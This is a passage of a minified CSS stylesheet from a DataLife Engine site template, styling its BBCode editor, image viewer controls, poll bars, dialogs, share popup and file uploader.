5px}.ratingplus{color:green}.ratingminus{color:red}.bbcodes,.bbcodes_poll{cursor:pointer;color:#47b5e8;background:#fff;margin-top:10px;padding:3px 10px;border-radius:3px;border:1px solid #47b5e8;font-size:12px;text-align:center;text-transform:uppercase;transition:.2s;letter-spacing:1px}.bb-btn,.bb-pane{background-repeat:repeat-x;overflow:hidden}.bbcodes:hover,.bbcodes_poll:hover{color:#823173;border:1px solid #823173}.bbcodes_poll{width:100px}.bb-pane{padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0,#EAEAEA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);border-radius:3px 3px 0 0;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6{margin-top:5px;margin-bottom:5px}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-image:-webkit-gradient(linear,left 0,left 100%,color-stop(0,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0,#e9e9e9 100%);cursor:pointer;outline:0}.bb-btn:hover{background:repeat-x #e6e6e6;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0,#e6e6e6 100%);-webkit-transition:box-shadow 50ms ease-in-out;-moz-transition:box-shadow 50ms ease-in-out;-o-transition:box-shadow 50ms ease-in-out;transition:box-shadow 50ms ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset}format('woff');font-weight:400;font-style:normal}[class*=" bb-btn"],[class^=bb-btn]{font-family:bb-editor-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{width:1px;padding:2px}#b_font select,#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before,#b_tnl:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px}.bb-pane h2{font-size:30px}.bb-pane h3{font-size:24px}.bb-pane h4{font-size:18px}.bb-pane h5{font-size:14px}.bb-pane h6{font-size:12px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown>li>a:focus,.bb-pane-dropdown>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.xfields textarea,.xprofile textarea{width:98%;height:186px;margin:0 1px 0 0;padding:0}.xfields input,.xprofile input{width:250px;height:14px;padding:2px}.xfields_table td{vertical-align:top}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.pm_head{font-weight:700}#dropmenudiv{border:1px solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px 0;padding:5px;opacity:.9;-moz-opacity:.9;filter:alpha(opacity=90)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px 0;width:100%}#dropmenudiv a:hover{color:#2d8edd}.attachment{color:grey}fieldset{border:1px solid #bfced6;padding:5px;text-align:left}.highslide-outline,.highslide-wrapper{background:#FFF}.highslide-image{border:2px solid #FFF}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/erotic/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.5em}.clouds_xlarge{font-size:1.7em}#searchsuggestions{z-index:101;border:1px solid #47b5e8;width:430px;background:#47b5e8;font-size:12px;line-height:16px;top:75px!important}#searchsuggestions a{float:left;display:block;text-decoration:none;color:#525b62}#searchsuggestions .search_item{float:left;width:420px;padding:5px;background:#fff;border-bottom:1px solid #47b5e8}#searchsuggestions .search_item .poster{float:left;width:50px}#searchsuggestions .search_item .poster img{float:left;width:50px;height:73px}#searchsuggestions .search_item .info{float:right;width:360px}#searchsuggestions .search_item .info .name{font-weight:700;margin:2px 0}#searchsuggestions .search_item .info .name span{color:#7eaab8}#searchsuggestions .search_item:hover{background:#e9f8ff}#searchsuggestions span.notfound{padding:5px;background:#fff;display:block;height:auto;color:#000}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget,.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-size:13px;font-family:Arial}.ui-widget-content{background:50% bottom repeat-x #fff;color:#222}.ui-widget-header{background:#fff;color:#000;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default{background:#fff;color:#868686;font-weight:700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover{background:url(/templates/erotic/images/ui-bg_glass_75.png) 50% 50% repeat-x #eaeaea;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}.ui-state-hover a,.ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active{background:50% 50% repeat-x #d0e5f5;border:1px solid #a7a7a7;color:#e17009;font-weight:700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-state-error{background:50% 50% repeat-x #fef1ec;border:1px solid #dedede;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/erotic/images/ui-icons.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/templates/erotic/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4em}.ui-button-text-only .ui-button-text{padding:.4em .8em}input.ui-button{padding:.4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding:30px;position:absolute;width:300px;box-shadow:0 0 50px rgba(0,0,0,.6)}.ui-dialog .ui-dialog-titlebar{padding:0;position:relative;margin-bottom:10px}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:focus,.ui-dialog .ui-dialog-titlebar-close:hover{padding:0}.ui-dialog .ui-dialog-content{background:0 0;border:0;overflow:hidden;padding:0;position:relative;zoom:1;line-height:20px}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:0;padding:0;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;color:#47b5e8;background:#fff;margin:10px 10px 0 0;padding:2px 5px;border-radius:3px;border:1px solid #47b5e8;font-size:11px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s;letter-spacing:1px}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#859900}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#2aa198}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#268bd2}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#b58900}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#cb4b16}pre .deletion{color:#dc322f}.pollprogress span,.voteprogress span{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);display:block;text-align:center}pre .tex .formula{background:#eee8d5}.pm_progress_bar{border:1px solid #47b5e8;padding:1px;margin-top:10px;margin-bottom:10px}.pollprogress,.voteprogress{margin-bottom:5px;overflow:hidden}.pm_progress_bar span{background:#47b5e8;font-size:0;text-indent:-2000em;height:10px;display:block;overflow:hidden}.voteprogress{height:15px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{text-indent:-2000em;height:15px;overflow:hidden;background:repeat-x #0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress,.voteprogress .vote2,.voteprogress .vote3,.voteprogress .vote4,.voteprogress .vote5{background-repeat:repeat-x}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0)}.pollprogress{height:18px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{height:18px;overflow:hidden;font-size:12px;background:repeat-x #0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0)}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#marker-bar.show,#txtselect_marker.show{visibility:visible;-webkit-transition:opacity .4s,visibility 0s;opacity:1}#txtselect_marker{cursor:pointer;background:url(/templates/erotic/dleimages/marker.png) no-repeat}#txtselect_marker:hover{background-position:0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s}#txtselect_marker.show{width:32px;height:32px;-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s}#marker-bar .masha-marker,#marker-bar .masha-social{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/erotic/dleimages/closemarker.png) no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;-webkit-transition:opacity .4s,visibility 0s;-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/erotic/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.dle-alert,.dle-confirm,.dle-promt{padding:0!important}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.sort{list-style:none;padding:0;margin:0}.sort,.sort>li{display:inline}.sort>li{margin:0 0 0 3%}.sort>li a{color:#353535}.sort>li.asc a,.sort>li.desc a{color:#3394e6}.sort>li.asc a:after,.sort>li.desc a:after{conteuQmCC);display:inline-block;vertical-align:middle;margin:-1px 0 0 .4em;width:6px;height:11px;-webkit-background-size:6px auto;background-size:6px auto}.sort>li.asc a:after{background-position:0 -11px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #B3B3B3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:4px 10px;margin-top:5px;font:700 11px/1.5em Verdana;color:#000;border:1px solid #CACACA;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}..uploadedfile {display: inline-block;width: 115px;height: 160px;margin: 10px 5px 5px 5px;border:1px solid #B3B3B3;box-shadow: 0px 1px 4px rgba(0,0,0,0.3); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);text-align: center;background:#ffffff;}.uploadedfile .uploadimage {margin-top: 5px;width: 115px;height: 90px;display: flex;align-items: center;justify-content: center;cursor: move;cursor: -webkit-grabbing;}.sortable-ghost {opacity: 0.4;}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;height:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background:#eee;-webkit-box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-transition:width .6s ease;transition:width .6s ease;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.dle-captcha,.dle-captcha img{position:relative}.xfieldimagegallery,.xfieldimagegallery li{list-style:none;margin:0;padding:0}.progress-blue{background-image:-webkit-gradient(linear,left 0,left 100%,from(#9bcff5),to(#6db9f0));background-image:-webkit-linear-gradient(top,#9bcff5,0,#6db9f0,100%);background-image:-moz-linear-gradient(top,#9bcff5 0,#6db9f0 100%);background-image:linear-gradient(to bottom,#9bcff5 0,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.xfieldimagegallery{clear:both}.dle-captcha>a,.xfieldimagegallery li img{margin-right:5px;float:left}.xfieldimagegallery li img{border:5px solid #fff;width:100px;height:100px;transition:box-shadow .5s ease}.xfieldimagegallery li img:hover{box-shadow:0 0 7px rgba(0,0,0,.4)}.btn.disabled,.btn[disabled],fieldset[disabled] 